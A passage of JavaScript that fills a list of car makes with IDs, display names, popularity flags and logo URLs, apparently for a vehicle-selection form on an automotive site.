logo:'//auto.smartpoint.pro/img/make/70/BMW.jpg'
});
step.items.push({
id:'GAZ',
name:'ГАЗ',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GAZ.jpg'
});
step.items.push({
id:'AUDI',
name:'Audi',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/AUDI.jpg'
});step.items.push({
id:'BAIC',
name:'BAIC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/BAIC.jpg'
});step.items.push({
id:'CADILLAC',
name:'Cadillac',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CADILLAC.jpg'
});step.items.push({
id:'CHANGAN',
name:'Changan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHANGAN.jpg'
});step.items.push({
id:'CHERY',
name:'Chery',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHERY.jpg'
});step.items.push({
id:'CHEVROLET',
name:'Chevrolet',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CHEVROLET.jpg'
});step.items.push({
id:'CITROEN',
name:'Citroen',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/CITROEN.jpg'
});step.items.push({
id:'DATSUN',
name:'Datsun',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DATSUN.jpg'
});step.items.push({
id:'DODGE',
name:'Dodge',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DODGE.jpg'
});step.items.push({
id:'DONGFENG',
name:'DongFeng',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/DONGFENG.jpg'
});step.items.push({
id:'CHERYEXEED',
name:'EXEED',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FAW',
name:'FAW',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FAW.jpg'
});step.items.push({
id:'FIAT',
name:'Fiat',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/FIAT.jpg'
});step.items.push({
id:'GAC',
name:'GAC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GAC.jpg'
});step.items.push({
id:'GEELY',
name:'Geely',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GEELY.jpg'
});step.items.push({
id:'GREAT_WALL',
name:'Great Wall',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/GREAT_WALL.jpg'
});step.items.push({
id:'HAVAL',
name:'Haval',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HAVAL.jpg'
});step.items.push({
id:'HONDA',
name:'Honda',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/HONDA.jpg'
});step.items.push({
id:'HONGQI',
name:'Hongqi',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INFINITI',
name:'Infiniti',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/INFINITI.jpg'
});step.items.push({
id:'JAC',
name:'JAC',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JAC.jpg'
});step.items.push({
id:'JAECOO',
name:'Jaecoo',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JAGUAR',
name:'Jaguar',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JAGUAR.jpg'
});step.items.push({
id:'JEEP',
name:'Jeep',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/JEEP.jpg'
});step.items.push({
id:'JETOUR',
name:'Jetour',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JETTA',
name:'Jetta',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KAIYI',
name:'Kaiyi',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LAND_ROVER',
name:'Land Rover',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LAND_ROVER.jpg'
});step.items.push({
id:'LEXUS',
name:'Lexus',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LEXUS.jpg'
});step.items.push({
id:'LIFAN',
name:'Lifan',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/LIFAN.jpg'
});step.items.push({
id:'LIVAN',
name:'Livan',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LIXIANG',
name:'LiXiang',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAZDA',
name:'Mazda',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MAZDA.jpg'
});step.items.push({
id:'MINI',
name:'MINI',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MINI.jpg'
});step.items.push({
id:'MITSUBISHI',
name:'Mitsubishi',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MITSUBISHI.jpg'
});step.items.push({
id:'OMODA',
name:'Omoda',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'OPEL',
name:'Opel',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/OPEL.jpg'
});step.items.push({
id:'SKODA',
name:'SKODA',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SKODA.jpg'
});step.items.push({
id:'SKYWELL',
name:'Skywell',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SOLARIS',
name:'Solaris',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'SOLLERS',
name:'Sollers',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SOLLERS.jpg'
});step.items.push({
id:'SUBARU',
name:'Subaru',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SUBARU.jpg'
});step.items.push({
id:'SUZUKI',
name:'Suzuki',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/SUZUKI.jpg'
});step.items.push({
id:'TANK',
name:'Tank',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'VOLVO',
name:'Volvo',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/VOLVO.jpg'
});step.items.push({
id:'XCITE',
name:'Xcite',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ZEEKR',
name:'Zeekr',
is_popular:true,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MOSCVICH',
name:'Москвич',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/MOSCVICH.jpg'
});step.items.push({
id:'UAZ',
name:'УАЗ',
is_popular:true,
logo:'//auto.smartpoint.pro/img/make/70/UAZ.jpg'
});step.items.push({
id:'ABARTH',
name:'Abarth',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AC',
name:'AC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AC.jpg'
});step.items.push({
id:'ACURA',
name:'Acura',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ACURA.jpg'
});step.items.push({
id:'ADAM',
name:'Adam',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ADLER',
name:'Adler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ADLER.jpg'
});step.items.push({
id:'AION',
name:'Aion',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AITO',
name:'Aito',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AIWAYS',
name:'Aiways',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AIXAM',
name:'Aixam',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ALFA_ROMEO',
name:'Alfa Romeo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALFA_ROMEO.jpg'
});step.items.push({
id:'ALPINA',
name:'Alpina',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALPINA.jpg'
});step.items.push({
id:'ALPINE',
name:'Alpine',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ALPINE.jpg'
});step.items.push({
id:'AM_GENERAL',
name:'AM General',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AM_GENERAL.jpg'
});step.items.push({
id:'AMBERTRUCK',
name:'Ambertruck',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AMC',
name:'AMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AMC.jpg'
});step.items.push({
id:'APAL',
name:'Apal',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/APAL.jpg'
});step.items.push({
id:'ARCFOX',
name:'Arcfox',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ARIEL',
name:'Ariel',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ARIEL.jpg'
});step.items.push({
id:'ARO',
name:'Aro',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ARO.jpg'
});step.items.push({
id:'ASIA',
name:'Asia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ASIA.jpg'
});step.items.push({
id:'ASTON_MARTIN',
name:'Aston Martin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ASTON_MARTIN.jpg'
});step.items.push({
id:'AUBURN',
name:'Auburn',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AURUS',
name:'Aurus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AURUS.jpg'
});step.items.push({
id:'AUSTIN',
name:'Austin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUSTIN.jpg'
});step.items.push({
id:'AUSTIN_HEALEY',
name:'Austin Healey',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUSTIN_HEALEY.jpg'
});step.items.push({
id:'AUTO_UNION',
name:'Auto Union',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'AUTOBIANCHI',
name:'Autobianchi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/AUTOBIANCHI.jpg'
});step.items.push({
id:'AVATR',
name:'Avatr',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BAJAJ',
name:'Bajaj',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BAJAJ.jpg'
});step.items.push({
id:'BALTIJAS_DZIPS',
name:'Baltijas Dzips',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BALTIJAS_DZIPS.jpg'
});step.items.push({
id:'BAOJUN',
name:'Baojun',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BATMOBILE',
name:'Batmobile',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BATMOBILE.jpg'
});step.items.push({
id:'BAW',
name:'BAW',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BELGEE',
name:'Belgee',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BENTLEY',
name:'Bentley',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BENTLEY.jpg'
});step.items.push({
id:'BERTONE',
name:'Bertone',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BERTONE.jpg'
});step.items.push({
id:'BESTUNE',
name:'Bestune',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BILENKIN',
name:'Bilenkin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BILENKIN.jpg'
});step.items.push({
id:'BIO_AUTO',
name:'Bio auto',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BITTER',
name:'Bitter',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BITTER.jpg'
});step.items.push({
id:'BLAVAL',
name:'Blaval',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'BORGWARD',
name:'Borgward',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BORGWARD.jpg'
});step.items.push({
id:'BRABUS',
name:'Brabus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRABUS.jpg'
});step.items.push({
id:'BRILLIANCE',
name:'Brilliance',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRILLIANCE.jpg'
});step.items.push({
id:'BRISTOL',
name:'Bristol',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BRISTOL.jpg'
});step.items.push({
id:'BUFORI',
name:'Bufori',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUFORI.jpg'
});step.items.push({
id:'BUGATTI',
name:'Bugatti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUGATTI.jpg'
});step.items.push({
id:'BUICK',
name:'Buick',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BUICK.jpg'
});step.items.push({
id:'BYD',
name:'BYD',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BYD.jpg'
});step.items.push({
id:'BYVIN',
name:'Byvin',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/BYVIN.jpg'
});step.items.push({
id:'CALLAWAY',
name:'Callaway',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CALLAWAY.jpg'
});step.items.push({
id:'CARBODIES',
name:'Carbodies',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CARBODIES.jpg'
});step.items.push({
id:'CATERHAM',
name:'Caterham',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CATERHAM.jpg'
});step.items.push({
id:'CHANA',
name:'Chana',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANA.jpg'
});step.items.push({
id:'CHANGFENG',
name:'ChangFeng',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANGFENG.jpg'
});step.items.push({
id:'CHANGHE',
name:'Changhe',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHANGHE.jpg'
});step.items.push({
id:'CHRYSLER',
name:'Chrysler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CHRYSLER.jpg'
});step.items.push({
id:'CIIMO',
name:'Ciimo',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'CIZETA',
name:'Cizeta',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CIZETA.jpg'
});step.items.push({
id:'CODA',
name:'Coda',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'COGGIOLA',
name:'Coggiola',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/COGGIOLA.jpg'
});step.items.push({
id:'CORD',
name:'Cord',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/CORD.jpg'
});step.items.push({
id:'COWIN',
name:'Cowin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'CUPRA',
name:'Cupra',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DACIA',
name:'Dacia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DACIA.jpg'
});step.items.push({
id:'DADI',
name:'Dadi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DADI.jpg'
});step.items.push({
id:'DAEWOO',
name:'Daewoo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAEWOO.jpg'
});step.items.push({
id:'DAIHATSU',
name:'Daihatsu',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAIHATSU.jpg'
});step.items.push({
id:'DAIMLER',
name:'Daimler',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DAIMLER.jpg'
});step.items.push({
id:'DALLARA',
name:'Dallara',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DALLARA.jpg'
});step.items.push({
id:'DAYUN',
name:'Dayun',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DE_TOMASO',
name:'De Tomaso',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DE_TOMASO.jpg'
});step.items.push({
id:'DECO_RIDES',
name:'Deco Rides',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DELAGE',
name:'Delage',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DELAGE.jpg'
});step.items.push({
id:'DELOREAN',
name:'DeLorean',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DELOREAN.jpg'
});step.items.push({
id:'DENZA',
name:'Denza',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DERWAYS',
name:'Derways',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DERWAYS.jpg'
});step.items.push({
id:'DESOTO',
name:'DeSoto',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DESOTO.jpg'
});step.items.push({
id:'DKW',
name:'DKW',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DKW.jpg'
});step.items.push({
id:'DONINVEST',
name:'Doninvest',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DONINVEST.jpg'
});step.items.push({
id:'DONKERVOORT',
name:'Donkervoort',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DONKERVOORT.jpg'
});step.items.push({
id:'DR',
name:'DR',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'DS',
name:'DS',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DS.jpg'
});step.items.push({
id:'DW_HOWER',
name:'DW Hower',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/DW_HOWER.jpg'
});step.items.push({
id:'E_CAR',
name:'E-Car',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/E_CAR.jpg'
});step.items.push({
id:'EAGLE',
name:'Eagle',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EAGLE.jpg'
});step.items.push({
id:'EAGLE_CARS',
name:'Eagle Cars',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EAGLE_CARS.jpg'
});step.items.push({
id:'ENOREVE',
name:'Enoreve',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ENOVATE',
name:'Enovate',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EONYX',
name:'Eonyx',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EVERUS',
name:'Everus',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EVOLUTE',
name:'Evolute',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'EXCALIBUR',
name:'Excalibur',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/EXCALIBUR.jpg'
});step.items.push({
id:'EXLANTIX',
name:'Exlantix',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FACEL_VEGA',
name:'Facel Vega',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FENGON',
name:'Fengon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FERRARI',
name:'Ferrari',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FERRARI.jpg'
});step.items.push({
id:'FISKER',
name:'Fisker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FISKER.jpg'
});step.items.push({
id:'FLANKER',
name:'Flanker',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FLANKER.jpg'
});step.items.push({
id:'FORTHING',
name:'Forthing',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FOTON',
name:'Foton',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FOTON.jpg'
});step.items.push({
id:'FRANKLIN',
name:'Franklin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FSO',
name:'FSO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FSO.jpg'
});step.items.push({
id:'FSR',
name:'FSR',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'FUQI',
name:'Fuqi',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/FUQI.jpg'
});step.items.push({
id:'GENESIS',
name:'Genesis',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GENESIS.jpg'
});step.items.push({
id:'GEO',
name:'Geo',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GEO.jpg'
});step.items.push({
id:'GMA',
name:'GMA',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'GMC',
name:'GMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GMC.jpg'
});step.items.push({
id:'GOGGOMOBIL',
name:'Goggomobil',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'GONOW',
name:'Gonow',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GONOW.jpg'
});step.items.push({
id:'GORDON',
name:'Gordon',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GORDON.jpg'
});step.items.push({
id:'GP',
name:'GP',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/GP.jpg'
});step.items.push({
id:'HAFEI',
name:'Hafei',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAFEI.jpg'
});step.items.push({
id:'HAIMA',
name:'Haima',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAIMA.jpg'
});step.items.push({
id:'HANOMAG',
name:'Hanomag',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HANOMAG.jpg'
});step.items.push({
id:'HANTENG',
name:'Hanteng',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HAWTAI',
name:'Hawtai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HAWTAI.jpg'
});step.items.push({
id:'HEDMOS',
name:'Hedmos',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HEINKEL',
name:'Heinkel',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HEINKEL.jpg'
});step.items.push({
id:'HENNESSEY',
name:'Hennessey',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HINDUSTAN',
name:'Hindustan',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HINDUSTAN.jpg'
});step.items.push({
id:'HIPHI',
name:'HiPhi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HISPANO_SUIZA',
name:'Hispano-Suiza',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HISPANO_SUIZA.jpg'
});step.items.push({
id:'HOLDEN',
name:'Holden',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HOLDEN.jpg'
});step.items.push({
id:'HORCH',
name:'Horch',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HORCH.jpg'
});step.items.push({
id:'HOZON',
name:'Hozon',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HSV',
name:'HSV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUAIHAI_HOANN',
name:'Huaihai (Hoann)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUANGHAI',
name:'HuangHai',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUANGHAI.jpg'
});step.items.push({
id:'HUAZI',
name:'Huazi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUDSON',
name:'Hudson',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUDSON.jpg'
});step.items.push({
id:'HUMBER',
name:'Humber',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HUMMER',
name:'Hummer',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/HUMMER.jpg'
});step.items.push({
id:'HYCAN',
name:'Hycan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'HYPERION',
name:'Hyperion',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ICAR',
name:'iCar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'ICAUR',
name:'iCaur',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'IM_MOTORS',
name:'IM Motors (Zhiji)',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INEOS',
name:'Ineos',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'INNOCENTI',
name:'Innocenti',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INNOCENTI.jpg'
});step.items.push({
id:'INTERNATIONAL',
name:'International',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INTERNATIONAL.jpg'
});step.items.push({
id:'INVICTA',
name:'Invicta',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/INVICTA.jpg'
});step.items.push({
id:'IRAN_KHODRO',
name:'Iran Khodro',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IRAN_KHODRO.jpg'
});step.items.push({
id:'ISDERA',
name:'Isdera',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ISDERA.jpg'
});step.items.push({
id:'ISUZU',
name:'Isuzu',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/ISUZU.jpg'
});step.items.push({
id:'IVECO',
name:'IVECO',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/IVECO.jpg'
});step.items.push({
id:'JENSEN',
name:'Jensen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JENSEN.jpg'
});step.items.push({
id:'JIANGNAN',
name:'Jiangnan',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JIDU',
name:'Jidu',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JINBEI',
name:'Jinbei',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JINBEI.jpg'
});step.items.push({
id:'JMC',
name:'JMC',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/JMC.jpg'
});step.items.push({
id:'JMEV',
name:'JMEV',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'JONWAY',
name:'Jonway',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KARMA',
name:'Karma',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KAWEI',
name:'Kawei',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KG_MOBILITY',
name:'KG Mobility',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KGM',
name:'KGM',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KNEWSTAR',
name:'Knewstar',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'KOENIGSEGG',
name:'Koenigsegg',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KOENIGSEGG.jpg'
});step.items.push({
id:'KTM',
name:'KTM AG',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/KTM.jpg'
});step.items.push({
id:'KYC',
name:'KYC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LAMBORGHINI',
name:'Lamborghini',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LAMBORGHINI.jpg'
});step.items.push({
id:'LANCIA',
name:'Lancia',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LANCIA.jpg'
});step.items.push({
id:'LANDWIND',
name:'Landwind',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LANDWIND.jpg'
});step.items.push({
id:'LEAPMOTOR',
name:'Leapmotor',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LETIN',
name:'Letin',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LEVC',
name:'LEVC',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LIEBAO',
name:'Liebao Motor',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LIEBAO.jpg'
});step.items.push({
id:'LIGIER',
name:'Ligier',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LIGIER.jpg'
});step.items.push({
id:'LINCOLN',
name:'Lincoln',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LINCOLN.jpg'
});step.items.push({
id:'LINGXI',
name:'lingxi',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LOGEM',
name:'Logem',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LOGEM.jpg'
});step.items.push({
id:'LOTUS',
name:'Lotus',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LOTUS.jpg'
});step.items.push({
id:'LTI',
name:'LTI',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LTI.jpg'
});step.items.push({
id:'LUCID',
name:'Lucid',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUCID.jpg'
});step.items.push({
id:'LUXEED',
name:'Luxeed',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'LUXGEN',
name:'Luxgen',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/LUXGEN.jpg'
});step.items.push({
id:'LYNK_CO',
name:'Lynk &amp; Co',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'M_HERO',
name:'M-Hero',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAEXTRO',
name:'Maextro',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MAHINDRA',
name:'Mahindra',
is_popular:false,
logo:'//auto.smartpoint.pro/img/make/70/MAHINDRA.jpg'
});step.items.push({
id:'MAPLE',
name:'Maple',
is_popular:false,
logo:'//auto.smartpoint.pro'
});step.items.push({
id:'MARCOS',
